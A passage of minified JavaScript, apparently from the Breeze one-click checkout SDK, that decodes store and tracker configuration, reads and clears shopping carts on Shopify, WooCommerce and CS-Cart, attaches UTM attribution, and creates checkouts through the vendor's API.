t===null||n===null?null:{checkoutFlag:t,offerCode:n,platformCustomerId:o,subscriptionPlanId:r}}return null}function $r(e){if(M(e)){const t=v(e.userName),n=v(e.password),o=v(e.loginUrl);return t===null||n===null?null:{userName:t,password:n,loginUrl:o}}return null}function _n(e){if(M(e)){const t=v(e.name),n=v(e.emailAddress),o=v(e.countryCode),r=v(e.phoneNumber),i=v(e.customerId);return o===null||r===null||i===null?null:{name:t,emailAddress:n,countryCode:o,phoneNumber:r,customerId:i}}return null}function vo(e){switch(e){case"InitiateCheckout":case"AddPaymentInfo":case"Purchase":return e}return null}function Co(e){if(M(e)){const t=v(e.eventName),n=Be(e.tagsWithConversionLabels,v),o=vo(e.triggerEvent);return n===null||o===null?null:{eventName:t,tagsWithConversionLabels:n,triggerEvent:o}}return null}function _o(e){switch(e){case"old":case"new":case"both":return e}return null}function Kr(e){if(M(e)){const t=we(e.enableGa),n=we(e.enableFbp),o=we(e.enableSnapTracker),r=v(e.ga4MeasurementId),i=_o(e.gaVersion),s=we(e.enableExternalTrackers),a=we(e.emitTrackerEvents),l=we(e.enableThoughtMetric),c=Be(e.googleAdsConfig,Co),u=we(e.enableWebEngage);return t===null||n===null||o===null||r===null||i===null||s===null||a===null||l===null||u===null?null:{enableGa:t,enableFbp:n,enableSnapTracker:o,ga4MeasurementId:r,gaVersion:i,enableExternalTrackers:s,emitTrackerEvents:a,enableThoughtMetric:l,googleAdsConfig:c,enableWebEngage:u}}return null}function Yr(e){if(M(e)){const t=nt(e.id),n=nt(e.variant),o=v(e.name),r=nt(e.price),i=nt(e.quantity),s=v(e.currency);return t===null||n===null||o===null||r===null||i===null||s===null?null:{id:t,variant:n,name:o,price:r,quantity:i,currency:s}}return null}function Xr(e){if(M(e)){const t=v(e.name),n=v(e.phone),o=v(e.email),r=v(e.city),i=v(e.state),s=v(e.postalCode),a=v(e.countryCode);return t===null||n===null||o===null||r===null||i===null||s===null||a===null?null:{name:t,phone:n,email:o,city:r,state:i,postalCode:s,countryCode:a}}return null}function Zr(e){if(M(e)){const t=vo(e.event),n=v(e.shopOrderId),o=nt(e.shippingCharge),r=v(e.sessionId),i=nt(e.totalPrice),s=nt(e.itemCount),a=v(e.currency),l=Be(e.items,Yr),c=v(e.currentLocation),u=Xr(e.userDetails),g=v(e.hashedPhoneNumber),m=v(e.hashedEmailAddress);return t===null||r===null||i===null||s===null||a===null||l===null||c===null?null:{event:t,shopOrderId:n,shippingCharge:o,sessionId:r,totalPrice:i,itemCount:s,currency:a,items:l,currentLocation:c,userDetails:u,hashedPhoneNumber:g,hashedEmailAddress:m}}return null}function ei(e){if(M(e)){const t=v(e.event),n=v(e.checkoutId);return t===null||n===null?null:{event:t,checkoutId:n}}return null}function ti(e){if(M(e)){const t=v(e.event),n=v(e.phoneNumber);return t===null?null:{event:t,phoneNumber:n}}return null}function ni(e){if(M(e)){const t=v(e.app),n=v(e.id_type),o=v(e.license_code),r=v(e.region),i=v(e.webPixelEnabled),s=we(e.webPushEnabled),a=we(e.webhookEnabled);return t===null||n===null||o===null||r===null||i===null||s===null||a===null?null:{app:t,id_type:n,license_code:o,region:r,webPixelEnabled:i,webPushEnabled:s,webhookEnabled:a}}return null}function ko(e){if(typeof e=="string")switch(e.toLowerCase()){case"success":return"success";case"failure":return"failure";default:return null}return null}function oi(e){if(oe(e)){const t={checkoutId:v(e.checkoutId),sessionId:pe(e.sessionId),deviceId:v(e.deviceId),enforcedPostalCode:v(e.enforcedPostalCode),checkoutInitiationPageHref:v(e.checkoutInitiationPageHref),shopUrl:pe(e.shopUrl),platformCustomer:si(e.platformCustomer),shopType:Qt(e.shopType),ghostMode:we(e.ghostMode),testingMode:we(e.testingMode)};if(Re(t,["checkoutId","deviceId","enforcedPostalCode","checkoutInitiationPageHref","shopUrl","platformCustomer","shopType","ghostMode","testingMode"]))return t}return null}function ri(e){const t={checkoutInitiationPageHref:null,enforcedPostalCode:null};return oe(e)&&(t.checkoutInitiationPageHref=v(e.checkoutInitiationPageHref),t.enforcedPostalCode=v(e.enforcedPostalCode)),t}function ii(e){return typeof e.checkoutUrl<"u"}function So(e){if(oe(e)){const t={checkoutUrl:pe(e.checkoutUrl),paymentDetails:oe(e.paymentDetails)?e.paymentDetails:null,sessionToken:v(e.sessionToken)};if(Re(t,["paymentDetails","sessionToken"]))return t}return null}function si(e){if(oe(e)){const t={id:v(e.id),email:v(e.email)};if(Re(t,["id","email"]))return t}return null}function Qt(e){if(typeof e=="string")switch(e){case"shopify":case"magento":case"woocommerce":case"cscart":case"shopifystorefront":case"prestashop":return e;default:return null}return null}function ai(e){if(typeof e=="string")switch(e){case"chk":case"lgn":case"dpay":case"moz":return e;default:return null}return null}function Eo(e){if(typeof e=="string")switch(e){case"beta":case"release":return e;default:return null}return null}function zo(e){if(oe(e)){const t={icon:pe(e.icon),title:pe(e.title),description:pe(e.description),tnc:v(e.tnc)};if(Re(t,["tnc"]))return t}return null}function ci(e){if(oe(e)){const t=Be(e.paymentOptions,gi);if(t!==null){const n={title:pe(e.title),paymentOptions:t};if(Re(n))return n}}return null}function li(e){if(typeof e=="string")switch(e){case"Group":return"Group";case"Instrument":return"Instrument"}return null}function ui(e){if(typeof e=="string")switch(e){case"PSR":return"PSR";case"CPO":return"CPO";case"VAYU":return"VAYU"}return null}function di(e){if(typeof e=="string")switch(e){case"paymentPage":return"paymentPage";case"paymentManagement":return"paymentManagement";case"resumePayment":return"resumePayment";case"updateCheckoutData":return"updateCheckoutData";case"resetStartPaymentState":return"resetStartPaymentState";case"applyCoupon":return"applyCoupon";case"removeCoupon":return"removeCoupon";case"generateqrlink":return"generateqrlink";case"upi":return"upi";case"paylater":return"paylater";case"wallet":return"wallet";case"card":return"card";case"cash":return"cash";case"offers":return"offers";case"nb":return"nb";case"abort":return"abort";case"emi":return"emi";case"emiWithInstrument":return"emiWithInstrument";case"startLoanMarketplace":return"startLoanMarketplace"}return null}function fi(e){if(typeof e=="string")switch(e){case"GiftCard":return"GiftCard";case"NativeRedirect":return"NativeRedirect"}return null}function hi(e){if(typeof e=="string")switch(e){case"NB":return"NB";case"UPI":return"UPI";case"WALLET":return"WALLET";case"CONSUMER_FINANCE":return"CONSUMER_FINANCE";case"CASH":return"CASH"}return null}function $t(e){if(typeof e=="boolean")return e}function gi(e){if(oe(e)){const t=li(e.type),n=ui(e.source);if(t!==null&&n!==null){const o={image:bt(e.image),label:bt(e.label),widget:di(e.widget)??fi(e.widget),description:bt(e.description),stateMeta:bt(e.stateMeta),type:t,source:n,pmt:bt(e.pmt),pm:bt(e.pm),route:hi(e.route),lazyLoad:$t(e.lazyLoad),hideOffer:$t(e.hideOffer),hideSurcharge:$t(e.hideSurcharge),expandGroup:$t(e.expandGroup)};if(Re(o,["widget","route"]))return o}}return null}function kn(e){if(oe(e)){const t=Kr(e.externalTrackerConfig),n={...e,externalTrackerConfig:t,staticOffers:Be(e.staticOffers,zo),paymentMethodsConfig:Be(e.paymentMethodsConfig,ci)},o=ga(n);if(Re(n,o))return n}return null}function pi(e){if(oe(e)){const t=Be(e.offers,zo);if(t!==null)return{offers:t}}return null}function mi(e){if(oe(e)){const t={status:pe(e.status),message:pe(e.message),otpSessionToken:pe(e.otpSessionToken),phoneNumber:pe(e.phoneNumber)};if(Re(t))return t}return null}function bi(e){if(oe(e)){const t=ko(e.verifyOTPResponseStatus);if(t!==null)return{verifyOTPResponseStatus:t,platformAuthCredentials:oe(e.platformAuthCredentials)?e.platformAuthCredentials:null,tokenData:_n(e.tokenData)}}return null}function yi(e){if(oe(e)){const t=wi(e.error),n=ko(e.status);if(t!==null&&n!==null)return{error:t,status:n}}return null}function wi(e){if(oe(e)){const t={code:pe(e.code),description:pe(e.description)};if(Re(t))return t}return null}function j(e,t){return e+": "+t}const vi={isInitialAttempt:!0,retries:2,retryDelay:2e3,retryErrorResponse:!1,trace:[],cycleFetchType:!0,apiCallerMethodOrder:["Fetch","NativeFetch"],defaultFetchType:"Fetch"},yt=[];function Kt(e,t=H){let n;const o=new Set;function r(a){if(_e(e,a)&&(e=a,n)){const l=!yt.length;for(const c of o)c[1](),yt.push(c,e);if(l){for(let c=0;c<yt.length;c+=2)yt[c][0](yt[c+1]);yt.length=0}}}function i(a){r(a(e))}function s(a,l=H){const c=[a,l];return o.add(c),o.size===1&&(n=t(r,i)||H),a(e),()=>{o.delete(c),o.size===0&&n&&(n(),n=null)}}return{set:r,update:i,subscribe:s}}let Ao=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");const Ci={checkoutId:null,sessionId:Ao(),deviceId:null,enforcedPostalCode:null,checkoutInitiationPageHref:null,shopUrl:null,platformCustomer:null,shopType:null,ghostMode:null,testingMode:null},re=Kt(Ci);async function _i(e){let t=null;const n=e.headers.get("content-type");return n!=null&&n.includes("application/json")?t=await e.json():t=await e.text(),t}function ki(e){return e instanceof DOMException?{class:"DOMException",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof TypeError?{class:"TypeError",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof Error?{class:"Error",name:e.name,message:e.message,cause:JSON.stringify(e),stack:e.stack??null}:{class:"UnhandledException",name:"UnhandledException",message:null,cause:JSON.stringify(e),stack:null}}async function Si(e){return new Promise(t=>setTimeout(t,e))}class We{constructor(t,n,o,r){T(this,"statusCode");T(this,"status");T(this,"response");T(this,"time");this.statusCode=t,this.status=n,this.response=o,this.time=r}}class ot{constructor(t,n,o,r,i,s){T(this,"errorMessage");T(this,"errorCode");T(this,"response");T(this,"errorResponse");T(this,"errorDetails");T(this,"time");this.errorMessage=t,this.errorCode=n,this.response=o,this.errorResponse=r,this.errorDetails=s,this.time=i}}class rt{static async call(t,n,o=null,r=fetch){let i;try{this.startHooks.forEach(g=>{g.func(t)});const s=Date.now(),a=await r(t.url.href,t),l=Date.now()-s,c=await _i(a),u=n(c);if(u!==null)i=new We(a.status,a.statusText,u,l);else{const g=o!==null?o(c):null,m=g!==null?null:{class:"DecodeFailure",name:"DecodeFailure",cause:null,message:"",stack:null};i=new ot("Failed to decode API result to success response",a.status,g,c,l,m)}}catch(s){i=new ot("Exception in APICaller.call",-1,null,s,0,ki(s))}return this.endHooks.forEach(s=>{s.func(t,i)}),i}static async callWithRetries(t,n,o,r=null,i=fetch){let s=await this.call(t,n,r,i);if(s instanceof ot)for(let a=0;a<o.maxRetries&&(this.retryHooks.forEach(l=>{l.func(t,s,a+1)}),await Si(o.retryInterval),s=await this.call(t,n,r,i),!(s instanceof We||s.errorDetails!==null&&!o.retryOn.includes(s.errorDetails.class)));a++);return s}static registerStartHook(t){typeof this.startHooks.find(n=>n.id===t.id)>"u"&&this.startHooks.push(t)}static registerEndHook(t){typeof this.endHooks.find(n=>n.id===t.id)>"u"&&this.endHooks.push(t)}static registerRetryHook(t){typeof this.retryHooks.find(n=>n.id===t.id)>"u"&&this.retryHooks.push(t)}}T(rt,"startHooks",[]),T(rt,"endHooks",[]),T(rt,"retryHooks",[]);const Pt="Uh oh!",xo="Something went wrong while creating checkout! <br> Please retry.",Sn="Oops! items are out of stock",Ei="Some of the items in your cart are out of stock. <br> Please remove them and try again.",zi="You can't add more",Ai="<br> Please try reducing the quantity or by removing the item.",xi="already sold out",Po="Product not available",Pi="Selected product is no longer available",Ni="Cannot find variant",Nt="Your cart is empty.",Ot="Please add an item to the cart.",Oi=[/You can only add/,/You have the last piece added to your cart/,/are in your cart/,/You can't add more/],Ri=["NetworkError when attempting to fetch resource."],Ii="Click on continue to proceed with available item.",Di="You have selected more quantity than available in inventory.",En="https://sdk.breeze.in/gallery/images/",No="Please retry after sometime!",zn="Looks like you broke the internet",Li="Cart amount too low!",Ui="Your cart amount is less than Rs 1. Please add other items to continue checkout.",Mi="Invalid product quantity",ji="Please hit close and check product quantity",Oo="https://sdk.breeze.in/gallery/images/something-went-wrong.webp",Ro="https://app.breeze.in",Io="https://app.beta.breeze.in";function ae(){return{cart:{},order:{},status:"failure",message:"Unable to fetch your cart",description:null,errorDetails:null,trace:[],statusIcon:Oo,statusCode:null}}const Fi=["SignedIn","PayNow","AddPaymentInfo","CheckoutStarted","SignedOut","AddedUserDetails","UpdatedUserDetails","AddedAddress","UpdatedAddress","SelectedPaymentInstrument","OrderComplete","UserDropped","RetryPayment","OfferApplied","OfferRemoved"],Bi={platform:null,appEnvironment:"release",shopConfiguration:null,isCheckoutVisible:!1,externalTrackerConfig:{enableGa:!0,enableFbp:!0,enableSnapTracker:!0,ga4MeasurementId:"GA4",gaVersion:"both",enableExternalTrackers:!0,emitTrackerEvents:!0,enableThoughtMetric:!0,googleAdsConfig:null,enableWebEngage:!1},recoverCart:null,enableBreezeLogin:null,reloadStoreOnClose:!1,merchantId:null,shopId:null,shopDomain:null,desktopView:!1,journey:null,autoRetry:null,widgetOffers:null,enableProductBasedPaymentLocking:!1,enableOverrides:!1,enforcedPostalCode:null,externalTrackerMetaData:{webEngage:Tn()},enableNativeRedirect:!1},W=Kt(Bi),Ti={"Content-Type":"application/json;charset=utf-8"};function Hi(){return Uo()+"/cart"}function qi(){return Vi().split("?/products").length>1?"Products":"Checkout"}function Vi(){return window.location.href}function Do(){return window.location.origin}function Wi(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Ji(){const e=document.querySelector("body");return e!==null?!!Array.from(e.classList).some(t=>t.includes("woocommerce")):!1}function Gi(e){const t=ae();return e!==null&&Array.isArray(e.line_items)&&e.line_items.length===0?(t.message=Nt,t.description=Ot,t):null}function Yt(e){var n;const t=(n=window.breezeAjax)==null?void 0:n[e];return typeof t=="string"?t:null}async function Lo(e){var c;const t=ae();let n="0",o=1,r=null;const i=jQuery("input.variation_id").val();typeof i=="string"&&(r=i);const s=document.getElementsByName("quantity");if(s.length>0){const u=s[0];u instanceof HTMLInputElement&&(o=parseInt(u.value))}if(e!==null&&typeof e.productId=="string"){n=v(e.productId);const u=await $i(n,o,r);if(u.status==="failure")return u}const a={action:"create_order",productId:n,quantity:o,variationId:r??null,nonce:Yt("create_order_nonce")};if(typeof((c=window.breezeAjax)==null?void 0:c.ajaxurl)=="string")try{const u=await jQuery.post(window.breezeAjax.ajaxurl,a);t.order=u.data.order,t.status="success",t.message="Order Created",t.description="WooCommerce Order created successfully"}catch{t.description=No,t.message=zn,jt()}return Gi(t.order)??t}async function Qi(e,t){const n=await Lo(e);let o=null;return n.status==="success"&&n.cart!==null&&(o={cart:n.cart,order:n.order,shopUrl:Do(),orderId:n.order!==null?""+n.order.id:null,journey:t}),{payload:o,status:n.status,message:n.message,description:n.description}}async function $i(e,t,n){const o=ae(),r={},i=jQuery(".variations").eq(0);i.length&&i.find('[data-attribute_name^="attribute_"]').each(function(a,l){const c=jQuery(l).data("attribute_name"),u=jQuery(l).val()??null;r[c]=u});const s={action:"add_current_product",productId:e,quantity:t,variationId:n,variantsData:r,nonce:Yt("add_current_product_nonce")};try{return await Ki(s,3),o.status="success",o.message="Product Added to Cart",o.description="Product has been successfully added to the cart.",o}catch{return o.status="failure",o.message=Nt,o.description=Ot,o}}async function Ki(e,t){let n=1;for(;n<=t;)try{return await Yi(e)}catch{if(n++,n>t)throw new Error("Maximum retry count reached")}}async function Yi(e){return new Promise((t,n)=>{var o;if(typeof((o=window.breezeAjax)==null?void 0:o.ajaxurl)!="string"){n(new Error("ajaxurl is not available"));return}jQuery.post(window.breezeAjax.ajaxurl,e).done(r=>t(r)).fail(r=>n(r))})}async function Xi(){const e=ae(),t={action:"empty_cart",nonce:Yt("empty_cart_nonce")};return new Promise(function(n,o){var r;typeof((r=window.breezeAjax)==null?void 0:r.ajaxurl)=="string"?jQuery.post(window.breezeAjax.ajaxurl,t).done(function(i){e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully.",n(e)}).fail(function(i){e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}):n(e)})}async function Zi(e,t){var r;const n=Z(Hi()),o=[];if(n!==null){const i={url:n,headers:{...Ti,"x-session-id":t,accept:"application/json"},method:"POST",body:JSON.stringify({...e.payload})},s=await rt.call(i,So);if(s instanceof We){let a="";s.response!==null&&ii(s.response)&&(a=s.response.checkoutUrl);const l=a.split("="),c={action:"add_order_metadata",order_id:e.payload.orderId,metadata_key:"breezeCheckoutId",metadata_value:l[1],nonce:Yt("add_order_metadata_nonce")};return typeof((r=window.breezeAjax)==null?void 0:r.ajaxurl)=="string"&&jQuery.post(window.breezeAjax.ajaxurl,c),s.response}else o.push(j("FailedCheck","apiResponse instanceof APISuccess")),rn("createCheckout",s)}else o.push(j("FailedCheck","endpoint !== null"));return{message:Pt,description:xo,errorDetails:null,trace:o}}const wt={getShopUrl:Do,isWoocommerceShop:Ji,getCart:Lo,getPageType:qi,clearCart:Xi,createCheckout:Zi,getShopConfigId:Wi,getCreateCheckoutPayload:Qi};function es(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function ts(){return Uo()+"/cart"}function An(){return window.location.origin}function ns(){return!!window.Tygh}async function os(e){const t=An();let n="checkout";e===null&&(n="get_cart");const o=t+"/index.php?dispatch=breeze_checkout."+n,r={action:n},i=ae();try{const s=await jQuery.post(o,r),a=Object.values(s.products),l=[];if(M(s.applied_promotions)){for(const c in s.applied_promotions)if(M(s.applied_promotions[c])&&s.applied_promotions[c].coupon_code&&s.applied_promotions[c].total_discount_value){const u=typeof s.applied_promotions[c].coupon_code=="string"?s.applied_promotions[c].coupon_code:"COUPON",g=typeof s.applied_promotions[c].total_discount_value=="number"?s.applied_promotions[c].total_discount_value.toString():"0",m={coupon_code:u,coupon_id:c,coupon_discount:g};l.push(m)}}s.applied_promotions=l,s.products=a,i.cart=s,i.status="success",i.message="Cart Created",i.description="Cscart cart created successfully"}catch{i.message="failure",i.description="Failed to create Cscart Cart"}return i}async function rs(){const e=ae(),n=An()+"/index.php?dispatch=breeze_checkout.clear_cart",o={action:"clear_cart"};try{await jQuery.post(n,o),e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const Rt={getShopUrl:An,isCscartShop:ns,getCart:os,getCreateCheckoutEndpoint:ts,getShopConfigId:es,clearCart:rs};function ne(){if(me.isShopifyShop())return"shopify";if(wt.isWoocommerceShop())return"woocommerce";if(Rt.isCscartShop())return"cscart";const e=Y(W);return e!=null&&e.platform?e.platform:"independent"}function Je(){var t;let e=null;switch(ne()){case"shopify":e=me.getShopUrl();break;case"woocommerce":e=wt.getShopUrl();break;case"magento":e=((t=Z(window.location.href))==null?void 0:t.origin)??null;break;case"cscart":e=Rt.getShopUrl();break}if(e===null){const n=Y(re),o=Z(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function is(){const e=Z(window.location.origin);return e!==null?e.hostname:null}function Z(e){try{return new URL(e)}catch(t){console.log(`Failed while converting ${e} to url with error: `,String(t))}return null}function Xt(){return Y(W).appEnvironment}function xn(){return Xt()==="beta"?"https://app.beta.breeze.in":"https://app.breeze.in"}function Uo(){return Xt()==="beta"?"https://api.beta.breeze.in":"https://api.breeze.in"}function ss(){switch(ne()){case"shopify":me.refreshAuxCart();break}}const Zt={"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"},Pn=e=>{try{return e=typeof e=="string"?JSON.parse(e):e,M(e)?e:null}catch{return on({message:"Unable to decode JSON response",rawResponse:e+""}),null}},as="/cart/clear.js",cs="/cart/add.js",ls="/apps/breeze/api/analytics",us="/cart/update.js";function ds(){return ys().split("/products/").length>1?"Products":"Checkout"}function fs(){return(Xt()==="beta"?Io:Ro)+"/api/cart"}function hs(e,t){const n={...e},o=e.items;return Array.isArray(o)&&o.length===0&&t!==null&&Array.isArray(t.items)&&(n.items=t.items),n}function Mo(e){const t=ae();return e!==null&&Array.isArray(e.items)&&e.items.length===0?(t.message=Nt,t.description=Ot,t):null}async function jo(e,t,n,o,r=!1){let i=ae();const s=Mt("cart")??null;if(e!==null&&s!==null){i.trace.push(j("CaseMatch","cartData !== null && cartToken !== null"));const u=Mo(e);return u!==null?u:(e.token=s,i.cart=e,i.status="success",i.message="",i.statusIcon="",M(i.cart.attributes)&&(i.cart.attributes=await Fo(i.cart.attributes,i.cart)),i)}else i.trace.push(j("FailedCheck","cartData !== null && cartToken !== null"));let a=null;if(t!==null)if(i.trace.push(j("CaseMatch","productDetails !== null")),a=await Bo(t,n,o),a.result.status==="failure"){i=a.result,i.trace.push(j("Failure","addProductToCartResult.result.status === 'failure'"));const u=On(a.result.message),g=_s(a.result.message),m=ks(a.result.message),y=Ss(a.result.message);if(u||g||m){let h="Selected product quantity is not available.";const _=Cs(a.result.message,u,g);_!==null&&(h="Selected quantity for the product "+_+" is not available."),i.description=h+Ai,i.message=Sn}return y&&(i.description=Po,i.message=Pi),a.result.statusCode===429||a.result.statusCode===403||a.result.statusCode===404||a.result.statusCode===400||a.result.statusCode===500||a.result.statusCode===503?(Y(W).enableNativeRedirect&&(i.trace.push(j("CaseMatch",`${a.result}, thus redirecting to shopify native checkout`)),jt()),i.description=No,i.message=zn):a.result.statusCode===422&&(i.message=Mi,i.description=ji),i}else i.trace.push(j("FailedCheck","addProductToCartResult.result.status === 'failure'"));else i.trace.push(j("FailedCheck","productDetails !== null"));let l=Z(window.location.origin+"/cart.js");const c=Z(window.location.origin+"/cart.json");if(l=r?c:l,l!==null){i.trace.push(j("CaseMatch","requestUrl !== null"));const g=await sn("shopify:getCart",{url:l,body:null,method:"GET",headers:{}},Pn);if(M(g)&&(g.errorCode===200||g.statusCode===200)){i.trace.push(j("CaseMatch","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),i.cart=hs(g.response??g.errorResponse,(a==null?void 0:a.response)??null);const m=Mo(i.cart);if(m!==null)return m;i.status="success",i.statusIcon="",M(i.cart.attributes)&&(i.cart.attributes=await Fo(i.cart.attributes,i.cart))}else if(i.trace.push(j("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),i.message=Pt+" Something went wrong",g instanceof ot){if(i.errorDetails=g.errorDetails,M(g.errorResponse)&&typeof g.errorResponse.description=="string")i.message=g.errorResponse.description;else if(M(g.errorDetails)){const m=g==null?void 0:g.errorDetails;m.message==="Failed to fetch"||g.errorCode===404||g.errorCode===403?(Y(W).enableNativeRedirect&&(i.trace.push(j("CaseMatch",`${m}, thus redirecting to shopify native checkout`)),jt()),i.message=zn):m.message&&Ri.includes(m.message)&&(i.trace.push(j("CaseMatch",`${m.message}, thus redirecting to shopify native checkout`)),jt())}}else typeof g.response.description=="string"&&(i.message=g.response.description)}else i.trace.push(j("FailedCheck","requestUrl !== null"));return i}async function gs(e){const t={attributes:e},n=Z(window.location.origin+us);if(n!==null){const o={url:n,body:JSON.stringify(t),method:"POST",headers:Zt},i=(await sn("appendAttributesToCart",o,Pn)).response;if(M(i)&&i.attributes!==null&&M(i.attributes))return i.attributes}return null}function ps(){const e=Mt("_shopify_sa_p");if(typeof e<"u"&&e!==null){const t=decodeURIComponent(e),n=la(t);return{utm_source:n.get("utm_source")??null,utm_medium:n.get("utm_medium")??null,utm_campaign:n.get("utm_campaign")??null,fbclid:n.get("fbclid")??null,utm_content:n.get("utm_content")??null,utm_term:n.get("utm_term")??null,ref:n.get("ref")??null,gclid:n.get("gclid")??null,shpxid:n.get("shpxid")??null}}return null}function ms(){if(Qe()){const e=localStorage.getItem("utmTracker");if(e)try{const t=JSON.parse(e);return{utm_source:t.utm_source??null,utm_medium:t.utm_medium??null,utm_campaign:t.utm_campaign??null,fbclid:t.fbclid??null,utm_content:t.utm_content??null,utm_term:t.utm_term??null,ref:t.ref??null,gclid:t.gclid??null,shpxid:t.shpxid??null}}catch{return null}else return null}else return null}async function Fo(e,t){var o;const n=bs(e);if(typeof((o=window.breeze)==null?void 0:o.sendProductNameInNotes)=="function"){const r=Ds(t);if(r!==null){const i=await window.breeze.sendProductNameInNotes(r);i!==null&&(n.product_names=i.join(","))}}return n}function bs(e){const t=ps(),n=ms(),o=ke("utm_source")??(t==null?void 0:t.utm_source)??(n==null?void 0:n.utm_source)??null,r=ke("utm_medium")??(t==null?void 0:t.utm_medium)??(n==null?void 0:n.utm_medium)??null,i=ke("utm_campaign")??(t==null?void 0:t.utm_campaign)??(n==null?void 0:n.utm_campaign)??null,s=ke("fbclid")??(t==null?void 0:t.fbclid)??(n==null?void 0:n.fbclid)??null,a=ke("utm_content")??(t==null?void 0:t.utm_content)??(n==null?void 0:n.utm_content)??null,l=ke("utm_term")??(t==null?void 0:t.utm_term)??(n==null?void 0:n.utm_term)??null,c=ke("ref")??(t==null?void 0:t.ref)??(n==null?void 0:n.ref)??null,u=ke("gclid")??(t==null?void 0:t.gclid)??(n==null?void 0:n.gclid)??null,g=ke("shpxid")??(t==null?void 0:t.shpxid)??(n==null?void 0:n.shpxid)??null,m=ke("fbc")??null,y=ke("fbp")??null,h={...e};return o!==null&&(h.utm_source=o),r!==null&&(h.utm_medium=r),i!==null&&(h.utm_campaign=i),s!==null&&(h.fbclid=s),a!==null&&(h.utm_content=a),l!==null&&(h.utm_term=l),c!==null&&(h.ref=c),u!==null&&(h.gclid=u),g!==null&&(h.shpxid=g),m!==null&&(h.fbc=m),y!==null&&(h.fbp=y),h}async function Bo(e,t,n){const o={...ae(),message:"Product not available"},r={result:o,response:null},i=Z(window.location.href);let s=null,a="1";const l=Z(window.location.origin+cs);if(e.available&&i!==null){if(o.trace.push(j("CaseMatch","productData.available && currentPageUrl !== null")),Array.isArray(e.variants)&&e.variants.length>0){const c=Us(e.variants),u=i.searchParams.get("variant");t!=null&&t.id?s=t.id:u!==null?s=u:c&&c.id&&(s=""+c.id)}}else o.trace.push(j("FailedCheck","productData.available && currentPageUrl !== null"));if(s!==null&&l!==null){o.trace.push(j("CaseMatch","variantId !== null && addProductRequestUrl !== null")),n?a=n==="0"?"1":n:(o.trace.push(j("FailedCheck","productQuantity")),a=Ho());const c={},u=e.lineItemProperties;if(M(u))for(const _ in u){const S=u[_];S!==null&&typeof S=="string"&&S.length!==0&&(c[_]=S)}await To();let g={id:s,quantity:a};Object.keys(c).length!==0&&(g={...g,properties:c});const y={url:l,body:JSON.stringify({scope:0,items:[g]}),method:"POST",headers:Zt},h=await sn("addProductToCart",y,Pn);M(h)&&(h.errorCode===200||h.statusCode===200)?(o.trace.push(j("CaseMatch","isJSON(addProductResponse) && (addProductResponse.errorCode === 200 || addProductResponse.statusCode === 200)")),o.status="success",o.message="",o.statusIcon="",r.response=h instanceof We?h.response:h.errorResponse):(o.trace.push(j("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),o.message=Pt+" Something went wrong",h instanceof ot?(o.errorDetails=h.errorDetails,M(h.errorResponse)&&typeof h.errorResponse.description=="string"&&(o.message=h.errorResponse.description)):(typeof h.response.description=="string"&&(o.message=h.response.description),o.statusCode=h.statusCode))}else o.trace.push(j("FailedCheck","variantId !== null && addProductRequestUrl !== null"));return r}async function To(){const e={credentials:"same-origin",headers:Zt,method:"POST"};await Mn()(as,e),Zs("cart")}function ys(){return window.location.href}function Nn(){var t;let e=null;if((t=window.Shopify)!=null&&t.shop)e="https://"+window.Shopify.shop;else{const n=Y(re),o=Z(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function ws(){return Nn().includes("myshopify")}function vs(){var t;let e=null;return(t=window.Shopify)!=null&&t.shop&&(e=window.Shopify.shop.split(".").at(0)??e),e}function Cs(e,t,n){if(t){const o=e.indexOf("You can't add more "),r=e.indexOf(" to the cart."),i=19;if(o!==-1&&r!==-1)return e.substring(o+i,r)}else if(n){const o=e.match(/'(.*?)'/);if(o)return o[1]??null}return null}function _s(e){return e.includes(xi)}function ks(e){return e.includes(Po)}function Ss(e){return e.includes(Ni)}function On(e){return e.includes(zi)}function Es(e){return On(e)?Ei:e}async function zs(e,t){const n=Z(fs());let o=null;const r=[];if(n!==null){const i={url:n,headers:{...Zt,"x-session-id":t},method:"POST",body:JSON.stringify({...e.payload})};if(o=await rt.call(i,So),o instanceof We)return o.response;if(r.push(j("FailedCheck","apiResponse instanceof APISuccess")),rn("createCheckout",o),M(o.errorResponse)&&M(o.errorResponse.error)&&typeof o.errorResponse.error.description=="string"){const s=Es(o.errorResponse.error.description),a=On(o.errorResponse.error.description),l={description:s,message:a?Sn:Pt,errorDetails:null,trace:r};return o.errorDetails!==null&&(l.errorDetails=o.errorDetails),l}}else r.push(j("FailedCheck","endpoint !== null"));return{message:Pt,description:xo,errorDetails:(o==null?void 0:o.errorDetails)??null,trace:r}}async function As(e,t,n,o,r){const i=await jo(e,t,n,r);let s=null;return i.status==="success"&&i.cart!==null&&(s={shopUrl:Nn(),cart:i.cart,offerCode:o}),{payload:s,status:i.status,message:i.message,description:i.description}}function xs(e){try{const t=new URL(window.location.href),n=new URL(e);return n.origin===t.origin?e:new URL(t.origin+n.pathname).href}catch{return e}}async function Ps(e){try{if(typeof e.redirect!="boolean"&&(e.redirect=!0),typeof e.loginUrl=="string")try{const t=await fetch(xs(e.loginUrl)),n=t.status,o=await t.text(),r=o.includes("Something went wrong"),s=/<title>(.*?)<\/title>/.exec(o);let a=null;s&&s.length>1&&(a=s[1]),a===null&&n>=400&&(a=`Encountered status code ${n} while login via login Url`),r&&a!==null&&on({message:a})}catch(t){console.log("Error while logging in via 